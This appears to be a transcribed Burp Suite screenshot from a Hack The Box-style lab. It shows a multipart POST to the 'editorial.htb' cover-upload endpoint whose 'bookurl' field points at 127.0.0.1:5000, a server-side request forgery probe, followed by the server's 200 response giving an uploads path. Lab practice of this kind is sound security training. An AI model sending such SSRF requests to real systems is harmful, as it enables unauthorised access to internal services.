 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Send Cancel Burp AI Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
POST /upload-cover HTTP/1.1
Host: editorial.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
Accept: */*
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip, deflate, br
Referer: http://editorial.htb/upload
Content-Type: multipart/form-data;
boundary=----geckoformboundaryfe5f4608f1305f4a3b0b6
9843eb1f914
Content-Length: 355
Origin: http://editorial.htb
DNT: 1
Connection: keep-alive
Priority: u=0
------geckoformboundaryfe5f4608f1305f4a3b0b69843eb1
f914
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:5000/
------geckoformboundaryfe5f4608f1305f4a3b0b69843eb1
f914
Content-Disposition: form-data; name="bookfile";
filename=""
Content-Type: application/octet-stream
------geckoformboundaryfe5f4608f1305f4a3b0b69843eb1
f914--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 26 Nov 2026 14:06:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/952eb122-b7b9-4a44-b5d8-fd2040081fe2